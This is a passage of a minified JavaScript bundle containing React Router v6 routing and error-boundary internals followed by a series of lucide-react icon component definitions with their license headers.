Ef(e,t,n,r){yr()||G(!1);let{navigator:s}=v.useContext(Bt),{matches:i}=v.useContext(et),a=i[i.length-1],o=a?a.params:{};a&&a.pathname;let c=a?a.pathnameBase:"/";a&&a.route;let d=vr(),h;if(t){var m;let S=typeof t=="string"?kn(t):t;c==="/"||(m=S.pathname)!=null&&m.startsWith(c)||G(!1),h=S}else h=d;let x=h.pathname||"/",y=x;if(c!=="/"){let S=c.replace(/^\//,"").split("/");y="/"+x.replace(/^\//,"").split("/").slice(S.length).join("/")}let j=Zp(e,{pathname:y}),w=zf(j&&j.map(S=>Object.assign({},S,{params:Object.assign({},o,S.params),pathname:gt([c,s.encodeLocation?s.encodeLocation(S.pathname).pathname:S.pathname]),pathnameBase:S.pathnameBase==="/"?c:gt([c,s.encodeLocation?s.encodeLocation(S.pathnameBase).pathname:S.pathnameBase])})),i,n,r);return t&&w?v.createElement(Al.Provider,{value:{location:dr({pathname:"/",search:"",hash:"",state:null,key:"default"},h),navigationType:ot.Pop}},w):w}function Pf(){let e=Of(),t=vf(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,s={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return v.createElement(v.Fragment,null,v.createElement("h2",null,"Unexpected Application Error!"),v.createElement("h3",{style:{fontStyle:"italic"}},t),n?v.createElement("pre",{style:s},n):null,null)}const _f=v.createElement(Pf,null);class Lf extends v.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location||n.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:n.error,location:n.location,revalidation:t.revalidation||n.revalidation}}componentDidCatch(t,n){console.error("React Router caught the following error during render",t,n)}render(){return this.state.error!==void 0?v.createElement(et.Provider,{value:this.props.routeContext},v.createElement(id.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function Mf(e){let{routeContext:t,match:n,children:r}=e,s=v.useContext(ha);return s&&s.static&&s.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(s.staticContext._deepestRenderedBoundaryId=n.route.id),v.createElement(et.Provider,{value:t},r)}function zf(e,t,n,r){var s;if(t===void 0&&(t=[]),n===void 0&&(n=null),r===void 0&&(r=null),e==null){var i;if(!n)return null;if(n.errors)e=n.matches;else if((i=r)!=null&&i.v7_partialHydration&&t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let a=e,o=(s=n)==null?void 0:s.errors;if(o!=null){let h=a.findIndex(m=>m.route.id&&(o==null?void 0:o[m.route.id])!==void 0);h>=0||G(!1),a=a.slice(0,Math.min(a.length,h+1))}let c=!1,d=-1;if(n&&r&&r.v7_partialHydration)for(let h=0;h<a.length;h++){let m=a[h];if((m.route.HydrateFallback||m.route.hydrateFallbackElement)&&(d=h),m.route.id){let{loaderData:x,errors:y}=n,j=m.route.loader&&x[m.route.id]===void 0&&(!y||y[m.route.id]===void 0);if(m.route.lazy||j){c=!0,d>=0?a=a.slice(0,d+1):a=[a[0]];break}}}return a.reduceRight((h,m,x)=>{let y,j=!1,w=null,S=null;n&&(y=o&&m.route.id?o[m.route.id]:void 0,w=m.route.errorElement||_f,c&&(d<0&&x===0?(j=!0,S=null):d===x&&(j=!0,S=m.route.hydrateFallbackElement||null)));let f=t.concat(a.slice(0,x+1)),p=()=>{let u;return y?u=w:j?u=S:m.route.Component?u=v.createElement(m.route.Component,null):m.route.element?u=m.route.element:u=h,v.createElement(Mf,{match:m,routeContext:{outlet:h,matches:f,isDataRoute:n!=null},children:u})};return n&&(m.route.ErrorBoundary||m.route.errorElement||x===0)?v.createElement(Lf,{location:n.location,revalidation:n.revalidation,component:w,error:y,children:p(),routeContext:{outlet:null,matches:f,isDataRoute:!0}}):p()},null)}var cd=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(cd||{}),bl=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(bl||{});function Tf(e){let t=v.useContext(ha);return t||G(!1),t}function Rf(e){let t=v.useContext(wf);return t||G(!1),t}function If(e){let t=v.useContext(et);return t||G(!1),t}function ud(e){let t=If(),n=t.matches[t.matches.length-1];return n.route.id||G(!1),n.route.id}function Of(){var e;let t=v.useContext(id),n=Rf(bl.UseRouteError),r=ud(bl.UseRouteError);return t!==void 0?t:(e=n.errors)==null?void 0:e[r]}function Df(){let{router:e}=Tf(cd.UseNavigateStable),t=ud(bl.UseNavigateStable),n=v.useRef(!1);return ad(()=>{n.current=!0}),v.useCallback(function(s,i){i===void 0&&(i={}),n.current&&(typeof s=="number"?e.navigate(s):e.navigate(s,dr({fromRouteId:t},i)))},[e,t])}function Ff(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function Uf(e){return bf(e.context)}function Se(e){G(!1)}function Vf(e){let{basename:t="/",children:n=null,location:r,navigationType:s=ot.Pop,navigator:i,static:a=!1,future:o}=e;yr()&&G(!1);let c=t.replace(/^\/*/,"/"),d=v.useMemo(()=>({basename:c,navigator:i,static:a,future:dr({v7_relativeSplatPath:!1},o)}),[c,o,i,a]);typeof r=="string"&&(r=kn(r));let{pathname:h="/",search:m="",hash:x="",state:y=null,key:j="default"}=r,w=v.useMemo(()=>{let S=ma(h,c);return S==null?null:{location:{pathname:S,search:m,hash:x,state:y,key:j},navigationType:s}},[c,h,m,x,y,j,s]);return w==null?null:v.createElement(Bt.Provider,{value:d},v.createElement(Al.Provider,{children:n,value:w}))}function $f(e){let{children:t,location:n}=e;return Cf(hi(t),n)}new Promise(()=>{});function hi(e,t){t===void 0&&(t=[]);let n=[];return v.Children.forEach(e,(r,s)=>{if(!v.isValidElement(r))return;let i=[...t,s];if(r.type===v.Fragment){n.push.apply(n,hi(r.props.children,i));return}r.type!==Se&&G(!1),!r.props.index||!r.props.children||G(!1);let a={id:r.props.id||i.join("-"),caseSensitive:r.props.caseSensitive,element:r.props.element,Component:r.props.Component,index:r.props.index,path:r.props.path,loader:r.props.loader,action:r.props.action,errorElement:r.props.errorElement,ErrorBoundary:r.props.ErrorBoundary,hasErrorBoundary:r.props.ErrorBoundary!=null||r.props.errorElement!=null,shouldRevalidate:r.props.shouldRevalidate,handle:r.props.handle,lazy:r.props.lazy};r.props.children&&(a.children=hi(r.props.children,i)),n.push(a)}),n}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function xi(){return xi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},xi.apply(this,arguments)}function Af(e,t){if(e==null)return{};var n={},r=Object.keys(e),s,i;for(i=0;i<r.length;i++)s=r[i],!(t.indexOf(s)>=0)&&(n[s]=e[s]);return n}function Bf(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function Hf(e,t){return e.button===0&&(!t||t==="_self")&&!Bf(e)}function gi(e){return e===void 0&&(e=""),new URLSearchParams(typeof e=="string"||Array.isArray(e)||e instanceof URLSearchParams?e:Object.keys(e).reduce((t,n)=>{let r=e[n];return t.concat(Array.isArray(r)?r.map(s=>[n,s]):[[n,r]])},[]))}function Wf(e,t){let n=gi(e);return t&&t.forEach((r,s)=>{n.has(s)||t.getAll(s).forEach(i=>{n.append(s,i)})}),n}const Qf=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],Kf="6";try{window.__reactRouterVersion=Kf}catch{}const qf="startTransition",Oo=Dd[qf];function Xf(e){let{basename:t,children:n,future:r,window:s}=e,i=v.useRef();i.current==null&&(i.current=Xp({window:s,v5Compat:!0}));let a=i.current,[o,c]=v.useState({action:a.action,location:a.location}),{v7_startTransition:d}=r||{},h=v.useCallback(m=>{d&&Oo?Oo(()=>c(m)):c(m)},[c,d]);return v.useLayoutEffect(()=>a.listen(h),[a,h]),v.useEffect(()=>Ff(r),[r]),v.createElement(Vf,{basename:t,children:n,location:o.location,navigationType:o.action,navigator:a,future:r})}const Gf=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",Yf=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,I=v.forwardRef(function(t,n){let{onClick:r,relative:s,reloadDocument:i,replace:a,state:o,target:c,to:d,preventScrollReset:h,viewTransition:m}=t,x=Af(t,Qf),{basename:y}=v.useContext(Bt),j,w=!1;if(typeof d=="string"&&Yf.test(d)&&(j=d,Gf))try{let u=new URL(window.location.href),g=d.startsWith("//")?new URL(u.protocol+d):new URL(d),k=ma(g.pathname,y);g.origin===u.origin&&k!=null?d=k+g.search+g.hash:w=!0}catch{}let S=Nf(d,{relative:s}),f=Zf(d,{replace:a,state:o,target:c,preventScrollReset:h,relative:s,viewTransition:m});function p(u){r&&r(u),u.defaultPrevented||f(u)}return v.createElement("a",xi({},x,{href:j||S,onClick:w||i?r:p,ref:n,target:c}))});var Do;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(Do||(Do={}));var Fo;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(Fo||(Fo={}));function Zf(e,t){let{target:n,replace:r,state:s,preventScrollReset:i,relative:a,viewTransition:o}=t===void 0?{}:t,c=xa(),d=vr(),h=od(e,{relative:a});return v.useCallback(m=>{if(Hf(m,n)){m.preventDefault();let x=r!==void 0?r:Sl(d)===Sl(h);c(e,{replace:x,state:s,preventScrollReset:i,relative:a,viewTransition:o})}},[d,c,h,r,s,n,e,i,a,o])}function Jf(e){let t=v.useRef(gi(e)),n=v.useRef(!1),r=vr(),s=v.useMemo(()=>Wf(r.search,n.current?null:t.current),[r.search]),i=xa(),a=v.useCallback((o,c)=>{const d=gi(typeof o=="function"?o(s):o);n.current=!0,i("?"+d,c)},[i,s]);return[s,a]}/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var em={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const tm=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),L=(e,t)=>{const n=v.forwardRef(({color:r="currentColor",size:s=24,strokeWidth:i=2,absoluteStrokeWidth:a,className:o="",children:c,...d},h)=>v.createElement("svg",{ref:h,...em,width:s,height:s,stroke:r,strokeWidth:a?Number(i)*24/Number(s):i,className:["lucide",`lucide-${tm(e)}`,o].join(" "),...d},[...t.map(([m,x])=>v.createElement(m,x)),...Array.isArray(c)?c:[c]]));return n.displayName=`${e}`,n};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const dd=L("AlertTriangle",[["path",{d:"m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3Z",key:"c3ski4"}],["path",{d:"M12 9v4",key:"juzpu7"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const nm=L("Award",[["circle",{cx:"12",cy:"8",r:"6",key:"1vp47v"}],["path",{d:"M15.477 12.89 17 22l-5-3-5 3 1.523-9.11",key:"em7aur"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const rm=L("ChevronDown",[["path",{d:"m6 9 6 6 6-6",key:"qrunsl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const lm=L("ChevronRight",[["path",{d:"m9 18 6-6-6-6",key:"mthhwq"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jt=L("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Zr=L("Crown",[["path",{d:"m2 4 3 12h14l3-12-6 7-4-7-4 7-6-7zm3 16h14",key:"zkxr6b"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const sm=L("Database",[["ellipse",{cx:"12",cy:"5",rx:"9",ry:"3",key:"msslwz"}],["path",{d:"M3 5V19A9 3 0 0 0 21 19V5",key:"1wlel7"}],["path",{d:"M3 12A9 3 0 0 0 21 12",key:"mv7ke4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ur=L("Download",[["path",{d:"M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4",key:"ih7n3h"}],["polyline",{points:"7 10 12 15 17 10",key:"2ggqvy"}],["line",{x1:"12",x2:"12",y1:"15",y2:"3",key:"1vk2je"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const im=L("EyeOff",[["path",{d:"M9.88 9.88a3 3 0 1 0 4.24 4.24",key:"1jxqfv"}],["path",{d:"M10.73 5.08A10.43 10.43 0 0 1 12 5c7 0 10 7 10 7a13.16 13.16 0 0 1-1.67 2.68",key:"9wicm4"}],["path",{d:"M6.61 6.61A13.526 13.526 0 0 0 2 12s3 7 10 7a9.74 9.74 0 0 0 5.39-1.61",key:"1jreej"}],["line",{x1:"2",x2:"22",y1:"2",y2:"22",key:"a6p6uj"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wt=L("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const am=L("Facebook",[["path",{d:"M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z",key:"1jg4f8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pd=L("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const om=L("Filter",[["polygon",{points:"22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3",key:"1yg77f"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fd=L("Flag",[["path",{d:"M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z",key:"i9b6wo"}],["line",{x1:"4",x2:"4",y1:"22",y2:"15",key:"1cm3nv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const md=L("Flame",[["path",{d:"M8.5 14.5A2.5 2.5 0 0 0 11 12c0-1.38-.5-2-1-3-1.072-2.143-.224-4.054 2-6 .5 2.5 2 4.9 4 6.5 2 1.6 3 3.5 3 5.5a7 7 0 1 1-14 0c0-1.153.433-2.294 1-3a2.5 2.5 0 0 0 2.5 2.5z",key:"96xj49"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const cm=L("Gavel",[["path",{d:"m14.5 12.5-8 8a2.119 2.119 0 1 1-3-3l8-8",key:"15492f"}],["path",{d:"m16 16 6-6",key:"vzrcl6"}],["path",{d:"m8 8 6-6",key:"18bi4p"}],["path",{d:"m9 7 8 8",key:"5jnvq1"}],["path",{d:"m21 11-8-8",key:"z4y7zo"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hd=L("Gift",[["rect",{x:"3",y:"8",width:"18",height:"4",rx:"1",key:"bkv52"}],["path",{d:"M12 8v13",key:"1c76mn"}],["path",{d:"M19 12v7a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2v-7",key:"6wjy6b"}],["path",{d:"M7.5 8a2.5 2.5 0 0 1 0-5A4.8 8 0 0 1 12 8a4.8 8 0 0 1 4.5-5 2.5 2.5 0 0 1 0 5",key:"1ihvrl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const um=L("Globe",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M12 2a14.5 14.5 0 0 0 0 20 14.5 14.5 0 0 0 0-20",key:"13o1zl"}],["path",{d:"M2 12h20",key:"9i4pu4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const dm=L("Grid3x3",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M3 9h18",key:"1pudct"}],["path",{d:"M3 15h18",key:"5xshup"}],["path",{d:"M9 3v18",key:"fh3hqa"}],["path",{d:"M15 3v18",key:"14nvp0"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yn=L("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pm=L("Instagram",[["rect",{width:"20",height:"20",x:"2",y:"2",rx:"5",ry:"5",key:"2e1cvw"}],["path",{d:"M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z",key:"9exkf1"}],["line",{x1:"17.5",x2:"17.51",y1:"6.5",y2:"6.5",key:"r4j83e"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fm=L("List",[["line",{x1:"8",x2:"21",y1:"6",y2:"6",key:"7ey8pc"}],["line",{x1:"8",x2:"21",y1:"12",y2:"12",key:"rjfblc"}],["line",{x1:"8",x2:"21",y1:"18",y2:"18",key:"c3b1m8"}],["line",{x1:"3",x2:"3.01",y1:"6",y2:"6",key:"1g7gq3"}],["line",{x1:"3",x2:"3.01",y1:"12",y2:"12",key:"1pjlvk"}],["line",{x1:"3",x2:"3.01",y1:"18",y2:"18",key:"28t2mc"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yi=L("Lock",[["rect",{width:"18",height:"11",x:"3",y:"11",rx:"2",ry:"2",key:"1w4ew1"}],["path",{d:"M7 11V7a5 5 0 0 1 10 0v4",key:"fwvmzm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Hl=L("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xd=L("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mm=L("Maximize",[["path",{d:"M8 3H5a2 2 0 0 0-2 2v3",key:"1dcmit"}],["path",{d:"M21 8V5a2 2 0 0 0-2-2h-3",key:"1e4gt3"}],["path",{d:"M3 16v3a2 2 0 0 0 2 2h3",key:"wsl5sc"}],["path",{d:"M16 21h3a2 2 0 0 0 2-2v-3",key:"18trek"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hm=L("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Vt=L("MessageCircle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xm=L("Music",[["path",{d:"M9 18V5l12-2v13",key:"1jmyc2"}],["circle",{cx:"6",cy:"18",r:"3",key:"fqmcym"}],["circle",{cx:"18",cy:"16",r:"3",key:"1hluhg"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Uo=L("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Wl=L("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vn=L("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gm=L("Scale",[["path",{d:"m16 16 3-8 3 8c-.87.65-1.92 1-3 1s-2.13-.35-3-1Z",key:"7g6ntu"}],["path",{d:"m2 16 3-8 3 8c-.87.65-1.92 1-3 1s-2.13-.35-3-1Z",key:"ijws7r"}],["path",{d:"M7 21h10",key:"1b0cd5"}],["path",{d:"M12 3v18",key:"108xh3"}],["path",{d:"M3 7h2c2 0 5-1 7-2 2 1 5 2 7 2h2",key:"3gwbw2"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vi=L("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ym=L("Send",[["path",{d:"m22 2-7 20-4-9-9-4Z",key:"1q3vgg"}],["path",{d:"M22 2 11 13",key:"nzbqef"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gd=L("Settings",[["path",{d:"M12.22 2h-.44a2 2 0 0 0-2 2v.18a2 2 0 0 1-1 1.73l-.43.25a2 2 0 0 1-2 0l-.15-.08a2 2 0 0 0-2.73.73l-.22.38a2 2 0 0 0 .73 2.73l.15.1a2 2 0 0 1 1 1.72v.51a2 2 0 0 1-1 1.74l-.15.09a2 2 0 0 0-.73 2.73l.22.38a2 2 0 0 0 2.73.73l.15-.08a2 2 0 0 1 2 0l.43.25a2 2 0 0 1 1 1.73V20a2 2 0 0 0 2 2h.44a2 2 0 0 0 2-2v-.18a2 2 0 0 1 1-1.73l.43-.25a2 2 0 0 1 2 0l.15.08a2 2 0 0 0 2.73-.73l.22-.39a2 2 0 0 0-.73-2.73l-.15-.08a2 2 0 0 1-1-1.74v-.5a2 2 0 0 1 1-1.74l.15-.09a2 2 0 0 0 .73-2.73l-.22-.38a2 2 0 0 0-2.73-.73l-.15.08a2 2 0 0 1-2 0l-.43-.25a2 2 0 0 1-1-1.73V4a2 2 0 0 0-2-2z",key:"1qme2f"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ga=L("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ya=L("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Jr=L("Sparkles",[["path",{d:"m12 3-1.912 5.813a2 2 0 0 1-1.275 1.275L3 12l5.813 1.912a2 2 0 0 1 1.275 1.275L12 21l1.912-5.813a2 2 0 0 1 1.275-1.275L21 12l-5.813-1.912a2 2 0 0 1-1.275-1.275L12 3Z",key:"17u4zn"}],["path",{d:"M5 3v4",key:"bklmnn"}],["path",{d:"M19 17v4",key:"iiml17"}],["path",{d:"M3 5h4",key:"nem4j1"}],["path",{d:"M17 19h4",key:"lbex7p"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const un=L("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Vo=L("ThumbsUp",[["path",{d:"M7 10v12",key:"1qc93n"}],["path",{d:"M15 5.88 14 10h5.83a2 2 0 0 1 1.92 2.56l-2.33 8A2 2 0 0 1 17.5 22H4a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h2.76a2 2 0 0 0 1.79-1.11L12 2h0a3.13 3.13 0 0 1 3 3.88Z",key:"y3tblf"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vm=L("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
